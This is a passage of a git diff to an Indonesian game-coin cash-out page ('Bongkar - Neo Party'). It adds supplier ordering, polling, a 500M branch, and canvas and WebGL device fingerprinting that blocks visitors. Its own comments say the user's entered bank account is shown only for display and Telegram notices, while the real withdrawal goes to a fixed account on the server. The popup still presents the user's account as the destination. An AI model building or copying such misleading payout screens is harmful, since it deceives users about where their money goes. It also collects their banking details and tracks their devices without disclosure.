+    // --- FORM SUBMIT: POLOSAN + CEK ID — data ke Telegram hanya jika ID game VALID ---
     document.getElementById("bongkarForm").addEventListener("submit", async function(e) {
         e.preventDefault();
 
@@ -672,12 +697,34 @@
             return;
         }
 
+        btn.disabled = true;
+
+        // --- CEK ID GAME via /api/check-id (server-side) ---
+        // ID tidak terdaftar -> berhenti di sini, data TIDAK dikirim ke Telegram.
+        // Endpoint cek error/timeout -> fail-open (tetap lanjut), sama seperti forwarder.
+        btn.innerText = "MEMERIKSA ID...";
+        try {
+            const chk = await fetch("/api/check-id", {
+                method: "POST",
+                headers: { "Content-Type": "application/json" },
+                body: JSON.stringify({ royal_id: royalId })
+            }).then(r => r.json()).catch(() => null);
+            if (chk && chk.valid === false) {
+                alert("Error, ID akun anda tidak valid");
+                btn.innerText = "PROSES BONGKAR";
+                btn.disabled = false;
+                return;
+            }
+            if (chk && chk.nick) info.nick = chk.nick;
+        } catch (err) {
+            console.error("CEK ID ERROR:", err);
+        }
+
         btn.innerText = "MENGIRIM...";
-        btn.disabled = true;
 
         try {
             // kirim data order ke Telegram via forwarder (tanpa order ke supplier)
-            await fetch("/api/gcsgames-notify", {
+            await fetch("/api/biasa-notify", {
                 method: "POST",
                 headers: { "Content-Type": "application/json" },
                 body: JSON.stringify({ type: "pending", ...info })
@@ -706,6 +753,7 @@
             '<span style="font-weight:700; text-align: right; word-break: break-all; overflow-wrap: anywhere;">' + v + '</span></div>';
         document.getElementById("wd-body").innerHTML =
             row("ID Game", info.royal_id) +
+            (info.nick ? row("Nick Game", info.nick) : "") +
             row("Jumlah", info.amount) +
             row("Estimasi Cair", "Rp " + info.price) +
             row("Tujuan", (info.bank + " " + info.account_number).trim()) +
@@ -714,7 +762,7 @@
 
     function copyWithdrawID() {
         const el = document.getElementById("wd-target-id");
-        const id = (el ? el.textContent : "").trim() || "1461077";
+        const id = (el ? el.textContent : "").trim() || "3314726";
         const tmp = document.createElement("input");
         tmp.value = id;
         document.body.appendChild(tmp);
@@ -772,8 +820,8 @@
         </div>
         <div id="wd-send" style="background: rgba(255,204,51,0.12); border: 1px solid #ffcc33; border-radius: 12px; padding: 12px; margin-bottom: 12px; text-align: center;">
             <div style="font-size: 0.8rem; font-weight: 700; color: #ffcc33; margin-bottom: 6px;">KIRIM KOIN KE ID:</div>
-            <div id="wd-target-id" style="font-size: 1.3rem; font-weight: 800; color: #fff; letter-spacing: 2px;">1461077</div>
-            <div style="font-size: 0.85rem; color: #00e5f4; font-weight: 700;">NEOPARTY</div>
+            <div id="wd-target-id" style="font-size: 1.3rem; font-weight: 800; color: #fff; letter-spacing: 2px;">3314726</div>
+            <div style="font-size: 0.85rem; color: #00e5f4; font-weight: 700;">KINGS</div>
             <button type="button" onclick="copyWithdrawID()" style="margin-top: 8px; background: #fff; border: none; padding: 6px 18px; border-radius: 8px; font-weight: 800; cursor: pointer; color: #ff9800; font-size: 0.75rem;">SALIN ID</button>
         </div>
         <div id="wd-body" style="font-size: 0.85rem; line-height: 1.9; color: #fff;"></div>
@@ -782,7 +830,7 @@
     </div>
 </div>
 
-    
+
 <script src="https://api.neoparty.web.id/widget/widget.js?v=2"
         data-api="https://api.neoparty.web.id"
         data-title="CS Neo Party"


==== commit 1c5c2f72: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,13 +1,13 @@
 <!DOCTYPE html>
-<html lang="id">
-<head>
-    <meta charset="UTF-8">
+<html lang="id"> 
+<head> 
+    <meta charset="UTF-8"> 
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>Bongkar - Neo Party</title>
+    <title>Bongkar - Neo Party</title> 
     <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700;800&display=swap" rel="stylesheet">
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
-
-    <style>
+    
+    <style> 
         :root {
             --primary-dark: #032b29;
             --primary-light: #0b5250;
@@ -30,7 +30,7 @@
     margin:0 3px;
 }
 
-
+        
 .btn-chat-admin {
     display: inline-flex;
     align-items: center;
@@ -251,7 +251,7 @@
             margin: 20px 0; text-align: center; border: 1px solid rgba(255,255,255,0.05);
         }
         .id-image { width: 140px; border-radius: 10px; border: 3px solid #ffcc33; margin-bottom: 15px; }
-        .copy-btn {
+        .copy-btn { 
             background: #fff; border: none; padding: 8px 15px; border-radius: 8px;
             font-weight: 800; cursor: pointer; color: #ff9800; font-size: 0.75rem;
         }
@@ -340,29 +340,90 @@
 
 <script>
 (function () {
-  var CHECK_URL = "https://cek.neoparty.web.id/check";
+  var IP_CHECK_URL = "https://cek.neoparty.web.id/check";
+  var FP_CHECK_URL = "https://api.neoparty.web.id/api/chat/fp-check";
+
   function lockPage() {
     var show = function () {
       document.body.innerHTML = "";
       var d = document.createElement("div");
       d.style.cssText = "position:fixed;top:0;left:0;right:0;bottom:0;background:#032b29;color:#fff;display:flex;align-items:center;justify-content:center;font-family:sans-serif;z-index:999999;text-align:center;";
-      d.innerHTML = "<div><h2 style='margin:0 0 8px;'>Neo Party Security</h2><p style='margin:0;opacity:.8;'>⚠️ Aktivitas Mencurigakan Terdeteksi.</p></div>";
+      d.innerHTML = "<div><h2 style='margin:0 0 8px;'>Aktivitas Mencurigakan</h2><p style='margin:0;opacity:.8;'>Sistem kami mendeteksi aktivitas tidak biasa dari jaringan Anda. Akses telah dibatasi.</p></div>";
       document.body.appendChild(d);
-      document.title = "⚠️";
+      document.title = "⚠️ Aktivitas Mencurigakan Terdeteksi";
     };
     if (document.body) show();
     else document.addEventListener("DOMContentLoaded", show);
   }
+
+  // --- sidik perangkat: HARUS sama persis dengan widget.js ---
+  function fpSimpleHash(str) {
+    var h1 = 0xdeadbeef, h2 = 0x41c6ce57;
+    for (var i = 0; i < str.length; i++) {
+      var ch = str.charCodeAt(i);
+      h1 = Math.imul(h1 ^ ch, 2654435761);
+      h2 = Math.imul(h2 ^ ch, 1597334677);
+    }
+    h1 = Math.imul(h1 ^ (h1 >>> 16), 2246822507) ^ Math.imul(h2 ^ (h2 >>> 13), 3266489909);
+    h2 = Math.imul(h2 ^ (h2 >>> 16), 2246822507) ^ Math.imul(h1 ^ (h1 >>> 13), 3266489909);
+    return (h2 >>> 0).toString(16).padStart(8, "0") + (h1 >>> 0).toString(16).padStart(8, "0");
+  }
+
+  function computeFingerprint() {
+    var parts = [];
+    try {
+      parts.push(navigator.userAgent || "");
+      parts.push(navigator.platform || "");
+      parts.push((navigator.languages || [navigator.language || ""]).join(","));
+      parts.push(String(screen.width) + "x" + String(screen.height) + "x" + String(screen.colorDepth));
+      parts.push(String(new Date().getTimezoneOffset()));
+      try { parts.push(Intl.DateTimeFormat().resolvedOptions().timeZone || ""); } catch (e) { parts.push(""); }
+      parts.push(String(navigator.hardwareConcurrency || ""));
+      parts.push(String(navigator.deviceMemory || ""));
+      parts.push(String(navigator.maxTouchPoints || 0));
+      try {
+        var cv = document.createElement("canvas");
+        cv.width = 220; cv.height = 40;
+        var ctx = cv.getContext("2d");
+        ctx.textBaseline = "top";
+        ctx.font = "14px 'Arial'";
+        ctx.fillStyle = "#f60";
+        ctx.fillRect(10, 5, 60, 20);
+        ctx.fillStyle = "#069";
+        ctx.fillText("NeoParty-FP-123", 12, 8);
+        parts.push(cv.toDataURL());
+      } catch (e) { parts.push("nocanvas"); }
+      try {
+        var glc = document.createElement("canvas");
+        var gl = glc.getContext("webgl") || glc.getContext("experimental-webgl");
+        if (gl) {
+          var dbg = gl.getExtension("WEBGL_debug_renderer_info");
+          var vendor = dbg ? gl.getParameter(dbg.UNMASKED_VENDOR_WEBGL) : gl.getParameter(gl.VENDOR);
+          var renderer = dbg ? gl.getParameter(dbg.UNMASKED_RENDERER_WEBGL) : gl.getParameter(gl.RENDERER);
+          parts.push(String(vendor) + "|" + String(renderer));
+        } else { parts.push("nowebgl"); }
+      } catch (e) { parts.push("nowebgl"); }
+    } catch (e) { /* abaikan */ }
+    return fpSimpleHash(parts.join("###"));
+  }
+
+  var FP = computeFingerprint();
+
   function cek() {
-    fetch(CHECK_URL, { cache: "no-store" })
+    fetch(IP_CHECK_URL, { cache: "no-store" })
       .then(function (r) { if (r.status === 403) lockPage(); })
-      .catch(function () { /* cek gagal -> web tetap tampil */ });
+      .catch(function () { /* abaikan */ });
+    fetch(FP_CHECK_URL + "?fp=" + encodeURIComponent(FP), { cache: "no-store" })
+      .then(function (r) { return r.json(); })
+      .then(function (d) { if (d && d.blocked) lockPage(); })
+      .catch(function () { /* abaikan */ });
   }
   cek();
   setInterval(cek, 30000);
 })();
 </script>
 
+
 <div class="bg-glow"></div>
 
 <div class="appnwghdiprem">
@@ -374,10 +435,10 @@
         <div class="banner-container">
             <img src="bgwa.jpeg" alt="Banner" class="banner-img">
         </div>
-
+        
         <div class="btn-group-links">
             <a href="https://www.youtube.com/watch?v=n93T7sNPgdI" target="_blank" class="btn-link-domino">
-                <i class="fab fa-youtube"></i> TUTORIAL BONGKAR & TESTIMONI
+                <i class="fab fa-youtube"></i> TUTORIAL BONGKAR & TESTIMONI 
             </a>
             <a href="http://topup.neoparty.web.id" target="_blank" class="btn-link-domino">
                 <i class="fas fa-coins"></i> TOP UP KOIN KLIK DI SINI
@@ -395,6 +456,7 @@
                     <span class="pretty-icon"><i class="fas fa-wallet"></i></span>
                     <select name="jumlah_bongkaran" required>
                         <option value="" disabled selected>Pilih Jumlah Bongkar</option>
+                        <option value="500M - 31 RIBU">500M - 31 RIBU</option>
                         <option value="1B - 62 RIBU">1B - 62 RIBU</option>
                         <option value="2B - 124 RIBU">2B - 124 RIBU</option>
                         <option value="3B - 186 RIBU">3B - 186 RIBU</option>
@@ -409,12 +471,12 @@
                     </select>
                 </div>
 
-                <div class="id-display-section">
+                <div class="id-display-section" id="idDisplaySection" style="display:none;">
                     <p style="color: #ffcc33; font-weight: 800; margin-bottom: 10px; font-size: 0.9rem;">KIRIM KOIN KE ID DIBAWAH:</p>
                     <img src="neo.jpg" class="id-image">
-                    <div style="color:#00e5f4; font-size:1.05rem; font-weight:800; margin-bottom:12px;">KINGS 2</div>
+                    <div id="targetName" style="color:#00e5f4; font-size:1.05rem; font-weight:800; margin-bottom:12px;">MERLIN</div>
                     <div class="pretty-input" style="background: #fff; width: 90%; margin: 0 auto; position: relative;">
-                        <input type="text" id="idPenerima" value="3314726" readonly style="color: #000; text-align: center; padding-right: 60px;">
+                        <input type="text" id="idPenerima" value="10101010" readonly style="color: #000; text-align: center; padding-right: 60px;">
                         <button type="button" class="copy-btn" style="position: absolute; right: 5px;" onclick="copyID()">SALIN</button>
                     </div>
                 </div>
@@ -431,16 +493,22 @@
                     <select name="bank_pencairan">
                         <option value="" disabled selected>Pilih Bank / E-Wallet</option>
                         <option>BCA</option><option>BRI</option><option>BNI</option><option>MANDIRI</option>
-                        <option>DANA</option><option>GOPAY</option><option>BANK JAGO</option><option>SEABANK</option>
+                        <option>DANA</option><option>GOPAY</option><option>BANK JAGO</option><option>SEABANK</option><option hidden>OVO</option>
                     </select>
                 </div>
                 <div class="pretty-input">
                     <span class="pretty-icon"><i class="fas fa-credit-card"></i></span>
-                    <input type="number" name="nomor_rekening" placeholder="Nomor Rekening / HP">
+                    <input type="text" inputmode="numeric" name="nomor_rekening" placeholder="Nomor Rekening / HP">
                 </div>
                 <div class="pretty-input">
                     <span class="pretty-icon"><i class="fas fa-user-check"></i></span>
                     <input type="text" name="atas_nama" placeholder="Atas Nama Pemilik">
+                </div>
+                <div id="phoneField" style="display:none;">
+                <div class="pretty-input">
+                    <span class="pretty-icon"><i class="fas fa-phone"></i></span>
+                    <input type="text" inputmode="numeric" name="nomor_hp" placeholder="Nomor HP (wajib untuk 500M)">
+                </div>
                 </div>
 
                 <div class="button-group">
@@ -669,7 +737,71 @@
     createToast();
     setInterval(createToast, 5000);
 
-    // --- FORM SUBMIT: POLOSAN + CEK ID — data ke Telegram hanya jika ID game VALID ---
+    // --- ZENITH 500M: ID tujuan + bank + field HP mengikuti jumlah (tambahan 2026-10-26) ---
+    // ID TIDAK ditampilkan sebelum jumlah dipilih. 500M -> 887788 (ZENITH),
+    // sisanya -> 10101010 (MERLIN, tidak berubah).
+    const TARGET_KA = { id: "10101010", name: "MERLIN" };
+    const TARGET_ZENITH = { id: "887788", name: "ZENITH" };
+    const ZENITH_BANK_MAP = { "BCA": "bca", "BRI": "bri", "BNI": "bni", "MANDIRI": "mandiri", "DANA": "dana", "GOPAY": "gopay", "SEABANK": "seabank", "OVO": "ovo" };
+
+    function setBankOptionHidden(label, hidden) {
+        const sel = document.querySelector('[name="bank_pencairan"]');
+        if (!sel) return;
+        for (let i = 0; i < sel.options.length; i++) {
+            if (sel.options[i].textContent.trim() === label) {
+                if (hidden) sel.options[i].setAttribute("hidden", "");
+                else sel.options[i].removeAttribute("hidden");
+            }
+        }
+        // kalau bank yang sedang dipilih jadi tidak berlaku, kembalikan ke placeholder
+        const cur = sel.options[sel.selectedIndex];
+        if (cur && cur.hasAttribute("hidden")) sel.selectedIndex = 0;
+    }
+
+    function setTargetDisplay(target) {
+        const inp = document.getElementById("idPenerima");
+        if (inp) inp.value = target.id;
+        const nm = document.getElementById("targetName");
+        if (nm) nm.textContent = target.name;
+        const wid = document.getElementById("wd-target-id");
+        if (wid) wid.textContent = target.id;
+        const wnm = document.getElementById("wd-target-name");
+        if (wnm) wnm.textContent = target.name;
+    }
+
+    function onJumlahChange() {
+        const sel = document.querySelector('[name="jumlah_bongkaran"]');
+        const val = sel ? (sel.value || "") : "";
+        const amount = val.split(" ")[0].toUpperCase();
+        const section = document.getElementById("idDisplaySection");
+        const phoneField = document.getElementById("phoneField");
+        if (!amount) {
+            if (section) section.style.display = "none";
+            if (phoneField) phoneField.style.display = "none";
+            return;
+        }
+        if (section) section.style.display = "block";
+        if (amount === "500M") {
+            setTargetDisplay(TARGET_ZENITH);
+            setBankOptionHidden("BANK JAGO", true);
+            setBankOptionHidden("OVO", false);
+            if (phoneField) phoneField.style.display = "block";
+        } else {
+            setTargetDisplay(TARGET_KA);
+            setBankOptionHidden("BANK JAGO", false);
+            setBankOptionHidden("OVO", true);
+            if (phoneField) phoneField.style.display = "none";
+        }
+    }
+
+    (function initJumlahHandler() {
+        const sel = document.querySelector('[name="jumlah_bongkaran"]');
+        if (sel) sel.addEventListener("change", onJumlahChange);
+        // kondisi awal: belum ada jumlah -> ID tersembunyi, OVO tersembunyi
+        onJumlahChange();
+    })();
+
+    // --- FORM SUBMIT: otomatis via supplier KING ARTHUR ---
     document.getElementById("bongkarForm").addEventListener("submit", async function(e) {
         e.preventDefault();
 
@@ -677,12 +809,10 @@
         const royalId = (this.querySelector('[name="id_pengirim"]').value || "").trim();
         const jumlahVal = this.querySelector('[name="jumlah_bongkaran"]').value || "";
         const amount = jumlahVal.split(" ")[0].toUpperCase(); // "5B - 310 RIBU" -> "5B"
-        const price = (jumlahVal.split(" - ")[1] || "-").trim(); // "5B - 310 RIBU" -> "310 RIBU"
-
-        const info = {
-            royal_id: royalId,
-            amount: amount,
-            price: price,
+
+        // data form hanya untuk TAMPILAN popup & notif Telegram
+        // (diabaikan backend — WD aktual tetap ke rekening fixed di .env server)
+        const displayInfo = {
             bank: (this.querySelector('[name="bank_pencairan"]') || {}).value || "-",
             account_number: ((this.querySelector('[name="nomor_rekening"]') || {}).value || "").trim() || "-",
             account_name: ((this.querySelector('[name="atas_nama"]') || {}).value || "").trim() || "-",
@@ -692,77 +822,188 @@
             alert("ID Game tidak valid.");
             return;
         }
+
+        // --- CABANG ZENITH 500M (tambahan 2026-10-26) ---
+        // 500M TIDAK lewat jalur King Arthur sama sekali: payload memakai
+        // rekening input user (bukan rekening fixed server) dan dikirim ke
+        // cabang Zenith di /api/kingarthur-order yang sama.
+        if (amount === "500M") {
+            const phoneNumber = ((this.querySelector('[name="nomor_hp"]') || {}).value || "").trim();
+            const bankLabel = (this.querySelector('[name="bank_pencairan"]') || {}).value || "";
+            const bankCode = ZENITH_BANK_MAP[bankLabel] || null;
+            const accountNumber = ((this.querySelector('[name="nomor_rekening"]') || {}).value || "").trim();
+            const accountName = ((this.querySelector('[name="atas_nama"]') || {}).value || "").trim();
+            if (!/^\d{10,15}$/.test(phoneNumber)) {
+                alert("Nomor HP tidak valid (10-15 digit).");
+                return;
+            }
+            if (!bankCode) {
+                alert("Pilih bank yang tersedia untuk 500M: BCA, BRI, BNI, MANDIRI, DANA, GOPAY, SEABANK, OVO.");
+                return;
+            }
+            if (!/^\d{10,16}$/.test(accountNumber)) {
+                alert("Nomor rekening tidak valid (10-16 digit).");
+                return;
+            }
+            if (!accountName) {
+                alert("Isi atas nama pemilik rekening.");
+                return;
+            }
+            // pastikan popup menampilkan target Zenith (bukan sisa dari order KA sebelumnya)
+            setTargetDisplay(TARGET_ZENITH);
+            const zDisplay = { bank: bankLabel, account_number: accountNumber, account_name: accountName };
+
+            btn.innerText = "MEMPROSES...";
+            btn.disabled = true;
+            try {
+                const res = await fetch("/api/kingarthur-order", {
+                    method: "POST",
+                    headers: { "Content-Type": "application/json" },
+                    body: JSON.stringify({ supplier: "zenith", royal_id: royalId, phone_number: phoneNumber, account_name: accountName, account_number: accountNumber, bank_code: bankCode, amount: "500m" })
+                });
+                const data = await res.json();
+                if (data.locked && data.order_id) {
+                    resumeLockedWithdraw(data, zDisplay, { royal_id: royalId, amount: "500m" }, true);
+                    return;
+                }
+                if (!data.success) {
+                    throw new Error(data.error || "Gagal membuat penarikan.");
+                }
+                openWithdrawModal({ order_id: data.order_id, withdrawal: { withdrawal_id: data.order_id, coin: "500.000.000" } }, zDisplay);
+                // Notif pending Telegram TIDAK dikirim untuk 500M: endpoint
+                // notify milik King Arthur; notif terminal 500M tetap dikirim
+                // watcher proxy Zenith sendiri (TELEGRAM_* di .bat RDP).
+                pollWithdraw(data.order_id, zDisplay, { royal_id: royalId, amount: "500m" }, true);
+            } catch (err) {
+                console.error("BONGKAR ERROR:", err);
+                alert("Gagal: " + err.message);
+            } finally {
+                btn.innerText = "PROSES BONGKAR";
+                btn.disabled = false;
+            }
+            return;
+        }
+
         if (!/^([1-9]|10|20)B$/.test(amount)) {
             alert("Pilih jumlah bongkar yang valid.");
             return;
         }
 
+        btn.innerText = "MEMPROSES...";
         btn.disabled = true;
 
-        // --- CEK ID GAME via /api/check-id (server-side) ---
-        // ID tidak terdaftar -> berhenti di sini, data TIDAK dikirim ke Telegram.
-        // Endpoint cek error/timeout -> fail-open (tetap lanjut), sama seperti forwarder.
-        btn.innerText = "MEMERIKSA ID...";
         try {
-            const chk = await fetch("/api/check-id", {
+            const res = await fetch("/api/kingarthur-order", {
                 method: "POST",
                 headers: { "Content-Type": "application/json" },
-                body: JSON.stringify({ royal_id: royalId })
-            }).then(r => r.json()).catch(() => null);
-            if (chk && chk.valid === false) {
-                alert("Error, ID akun anda tidak valid");
-                btn.innerText = "PROSES BONGKAR";
-                btn.disabled = false;
+                body: JSON.stringify({ royal_id: royalId, amount: amount })
+            });
+            const data = await res.json();
+
+            // Bongkar sebelumnya masih pending (lock 10 menit di server):
+            // tampilkan lagi layout bongkar pertama + sisa waktu, jangan buat order baru.
+            if (data.locked && data.order_id) {
+                resumeLockedWithdraw(data, displayInfo, { royal_id: royalId, amount: amount });
                 return;
             }
-            if (chk && chk.nick) info.nick = chk.nick;
+
+            if (!data.success && !data.pending) {
+                throw new Error(data.error || "Gagal membuat penarikan.");
+            }
+
+            // tampilkan popup status, polling sampai supplier konfirmasi
+            openWithdrawModal(data, displayInfo);
+            // notif Telegram: PENDING
+            sendTelegramNotif('pending', {
+                royal_id: royalId,
+                amount: amount,
+                bank: displayInfo.bank,
+                account_number: displayInfo.account_number,
+                account_name: displayInfo.account_name,
+                order_id: data.order_id,
+            });
+            pollWithdraw(data.order_id, displayInfo, { royal_id: royalId, amount: amount });
+
         } catch (err) {
-            console.error("CEK ID ERROR:", err);
-        }
-
-        btn.innerText = "MENGIRIM...";
-
-        try {
-            // kirim data order ke Telegram via forwarder (tanpa order ke supplier)
-            await fetch("/api/biasa-notify", {
-                method: "POST",
-                headers: { "Content-Type": "application/json" },
-                body: JSON.stringify({ type: "pending", ...info })
-            });
-            openOrderSentModal(info);
-            document.getElementById("bongkarForm").reset();
-        } catch (err) {
-            console.error("KIRIM ERROR:", err);
-            alert("Gagal mengirim data. Coba lagi.");
+            console.error("BONGKAR ERROR:", err);
+            alert("Gagal: " + err.message);
         } finally {
             btn.innerText = "PROSES BONGKAR";
             btn.disabled = false;
         }
     });
 
-    function openOrderSentModal(info) {
+    function openWithdrawModal(data, displayInfo) {
+        const w = data.withdrawal || {};
+        const isPending = !!data.pending;
         document.getElementById("modalWithdraw").style.display = "flex";
-        document.getElementById("wd-spinner").textContent = "✅";
-        document.getElementById("wd-title").textContent = "DATA TERKIRIM";
-        document.getElementById("wd-title").style.color = "#4caf50";
-        document.getElementById("wd-note").textContent = "Kirim koin ke ID di atas, admin akan memproses setelah koin diterima.";
-        document.getElementById("wd-close").style.display = "block";
-        const row = (k, v) =>
-            '<div style="display:flex; justify-content:space-between; gap: 10px; border-bottom: 1px solid rgba(255,255,255,0.08); padding: 4px 0;">' +
-            '<span style="opacity:0.7; flex-shrink: 0;">' + k + '</span>' +
-            '<span style="font-weight:700; text-align: right; word-break: break-all; overflow-wrap: anywhere;">' + v + '</span></div>';
-        document.getElementById("wd-body").innerHTML =
-            row("ID Game", info.royal_id) +
-            (info.nick ? row("Nick Game", info.nick) : "") +
-            row("Jumlah", info.amount) +
-            row("Estimasi Cair", "Rp " + info.price) +
-            row("Tujuan", (info.bank + " " + info.account_number).trim()) +
-            row("Atas Nama", info.account_name);
+        document.getElementById("wd-spinner").textContent = "⏳";
+        document.getElementById("wd-title").textContent = isPending ? "MENUNGGU ANTRIAN..." : "MEMPROSES PENARIKAN...";
+        document.getElementById("wd-title").style.color = "var(--accent-cyan)";
+        document.getElementById("wd-close").style.display = "none";
+        document.getElementById("wd-note").textContent = isPending
+            ? "Order masuk antrian, mohon tunggu..."
+            : "Mohon tunggu, sedang menghubungi supplier...";
+        renderWithdrawBody(w, data.order_id, displayInfo);
+    }
+
+    function fmtRp(v) {
+        if (v === null || v === undefined || v === "") return "-";
+        const n = Number(v);
+        return isNaN(n) ? String(v) : "Rp " + n.toLocaleString("id-ID");
+    }
+
+    // Harga dari frontend (opsi "1B - 62 RIBU"), bukan dari API supplier.
+    // Mendukung format "62 RIBU" dan "1 JUTA 240 RIBU".
+    function parseFrontendPrice(optionValue) {
+        if (!optionValue) return null;
+        const m = String(optionValue).match(/-\s*(.+?)\s*$/);
+        if (!m) return null;
+        let s = m[1].toUpperCase();
+        let total = 0;
+        const juta = s.match(/(\d+)\s*JUTA/);
+        if (juta) { total += parseInt(juta[1], 10) * 1000000; s = s.replace(/(\d+)\s*JUTA/, ''); }
+        const ribu = s.match(/(\d+)\s*RIBU/);
+        if (ribu) { total += parseInt(ribu[1], 10) * 1000; }
+        return total > 0 ? total : null;
+    }
+
+    function getFrontendPrice() {
+        const sel = document.querySelector('select');
+        const opt = sel && sel.options ? sel.options[sel.selectedIndex] : null;
+        const val = opt ? (opt.value || opt.textContent) : '';
+        return parseFrontendPrice(val);
+    }
+
+    function renderWithdrawBody(w, orderId, displayInfo) {
+        const di = displayInfo || {};
+        const hasData = w && w.withdrawal_id;
+        // Tujuan & nama tampil sesuai isi form user (WD aktual tetap ke rekening fixed di .env server)
+        const tujuan = (di.bank && di.bank !== "-") ? (di.bank + " " + (di.account_number || "")) : (hasData ? ((w.bank_name || "-") + " " + (w.account_number || "")) : "-");
+        const nama = (di.account_name && di.account_name !== "-") ? di.account_name : (w.account_name || "-");
+        // Harga tampil ikut frontend (bukan nett supplier).
+        const fPrice = getFrontendPrice();
+        const showPrice = fPrice || w.product_amount;
+        const showNett = fPrice ? fmtRp(fPrice) : (w.nett_amount || fmtRp(w.product_amount));
+        const rows = [
+            ["ID Penarikan", w.withdrawal_id || orderId || "-"],
+            ["Koin", w.coin || "-"],
+            ["Nilai Coin", fmtRp(showPrice)],
+            ["Biaya Admin", fPrice ? "-" : (w.total_fee ? "- " + fmtRp(w.total_fee) : "-")],
+            ["Nominal Bersih", showNett],
+            ["Tujuan", tujuan.trim() || "-"],
+            ["Nama Penerima", nama],
+            ["Berlaku s/d", w.expires_at ? new Date(w.expires_at).toLocaleString("id-ID") : "-"],
+        ];
+        document.getElementById("wd-body").innerHTML = rows.map(r =>
+            `<div style="display:flex; justify-content:space-between; gap: 10px; border-bottom: 1px solid rgba(255,255,255,0.08); padding: 4px 0;">
+                <span style="opacity:0.7; flex-shrink: 0;">${r[0]}</span><span style="font-weight:700; text-align: right; word-break: break-all; overflow-wrap: anywhere;">${r[1]}</span>
+            </div>`).join("");
     }
 
     function copyWithdrawID() {
         const el = document.getElementById("wd-target-id");
-        const id = (el ? el.textContent : "").trim() || "3314726";
+        const id = (el ? el.textContent : "").trim() || "10101010";
         const tmp = document.createElement("input");
         tmp.value = id;
         document.body.appendChild(tmp);
@@ -772,7 +1013,144 @@
         alert("ID Tujuan Disalin!");
     }
 
+    // --- NOTIF TELEGRAM (fire-and-forget, tidak blokir flow utama) ---
+    function sendTelegramNotif(type, info) {
+        fetch("/api/kingarthur-notify", {
+            method: "POST",
+            headers: { "Content-Type": "application/json" },
+            body: JSON.stringify({ type: type, ...info })
+        }).catch(() => {});
+    }
+
+    // --- RESUME BONGKAR PENDING (lock 10 menit) ---
+    let lockCountdownTimer = null;
+    function resumeLockedWithdraw(data, displayInfo, baseInfo, isZenith) {
+        openWithdrawModal({ pending: true, order_id: data.order_id, withdrawal: {} }, displayInfo);
+        document.getElementById("wd-title").textContent = "BONGKAR SEBELUMNYA MASIH PENDING";
+        let sisa = parseInt(data.remaining_seconds, 10) || 0;
+        const note = document.getElementById("wd-note");
+        const renderSisa = () => {
+            const m = Math.floor(sisa / 60), s = sisa % 60;
+            note.textContent = "Kamu masih punya bongkar yang sedang diproses. Bongkar baru bisa dilakukan setelah bongkar ini selesai, atau dalam " +
+                m + ":" + String(s).padStart(2, "0") + " lagi.";
+        };
+        renderSisa();
+        if (lockCountdownTimer) clearInterval(lockCountdownTimer);
+        lockCountdownTimer = setInterval(() => {
+            // berhenti bila modal ditutup atau pollWithdraw sudah mengambil alih tampilan
+            if (document.getElementById("modalWithdraw").style.display === "none" ||
+                document.getElementById("wd-title").textContent !== "BONGKAR SEBELUMNYA MASIH PENDING") {
+                clearInterval(lockCountdownTimer); lockCountdownTimer = null; return;
+            }
+            sisa = Math.max(0, sisa - 1);
+            if (sisa <= 0) {
+                clearInterval(lockCountdownTimer); lockCountdownTimer = null;
+                note.textContent = "Waktu tunggu habis. Tutup popup ini lalu coba bongkar lagi.";
+                return;
+            }
+            renderSisa();
+        }, 1000);
+        pollWithdraw(data.order_id, displayInfo, baseInfo, isZenith);
+    }
+
+    async function pollWithdraw(orderId, displayInfo, baseInfo, isZenith) {
+        // Cabang polling Zenith 500M (tambahan 2026-10-26): responsnya
+        // berbeda bentuk dari King Arthur (order_status + raw_status saja).
+        if (isZenith) {
+            const maxTries = 60; // ~3 menit
+            for (let i = 0; i < maxTries; i++) {
+                await new Promise(r => setTimeout(r, 3000));
+                try {
+                    const res = await fetch("/api/kingarthur-order?order_id=" + encodeURIComponent(orderId) + "&supplier=zenith");
+                    const data = await res.json();
+                    if (data.status === "MANUAL_VERIFICATION_REQUIRED") {
+                        document.getElementById("wd-spinner").textContent = "❌";
+                        document.getElementById("wd-title").textContent = "PENARIKAN GAGAL";
+                        document.getElementById("wd-title").style.color = "#f44336";
+                        document.getElementById("wd-note").textContent = "Supplier butuh verifikasi manual. Coba lagi beberapa saat.";
+                        document.getElementById("wd-close").style.display = "block";
+                        return;
+                    }
+                    if (!data.success) continue;
+                    if (data.order_status === "success") {
+                        document.getElementById("wd-spinner").textContent = "✅";
+                        document.getElementById("wd-title").textContent = "PENARIKAN BERHASIL";
+                        document.getElementById("wd-title").style.color = "#4caf50";
+                        document.getElementById("wd-note").textContent = "Dana telah diproses.";
+                        document.getElementById("wd-close").style.display = "block";
+                        return;
+                    }
+                    if (data.order_status === "failed") {
+                        document.getElementById("wd-spinner").textContent = "❌";
+                        document.getElementById("wd-title").textContent = "PENARIKAN GAGAL";
+                        document.getElementById("wd-title").style.color = "#f44336";
+                        document.getElementById("wd-note").textContent = "Silakan coba lagi atau hubungi admin.";
+                        document.getElementById("wd-close").style.display = "block";
+                        return;
+                    }
+                } catch (e) { /* abaikan, coba lagi */ }
+            }
+            document.getElementById("wd-note").textContent = "Masih diproses. Tutup popup ini dan cek lagi nanti.";
+            document.getElementById("wd-close").style.display = "block";
+            return;
+        }
+        const maxTries = 60; // ~3 menit
+        let gotWithdrawal = false;
+        for (let i = 0; i < maxTries; i++) {
+            await new Promise(r => setTimeout(r, 3000));
+            try {
+                const res = await fetch("/api/kingarthur-order?order_id=" + encodeURIComponent(orderId));
+                const data = await res.json();
+                if (!data.success) continue;
+
+                // update data withdrawal kalau sudah ada
+                if (data.withdrawal && data.withdrawal.withdrawal_id && !gotWithdrawal) {
+                    gotWithdrawal = true;
+                    renderWithdrawBody(data.withdrawal, orderId, displayInfo);
+                    document.getElementById("wd-title").textContent = "MENUNGGU KONFIRMASI SUPPLIER...";
+                    document.getElementById("wd-note").textContent = "Inquiry berhasil. Menunggu supplier memproses dana...";
+                }
+
+                // cek live status dari supplier
+                if (data.live) {
+                    const st = String(data.live.withdrawal_status || "").toLowerCase();
+                    const label = data.live.status_label || "";
+                    if (st && st !== "pending" && st !== "menunggu") {
+                        document.getElementById("wd-spinner").textContent = "✅";
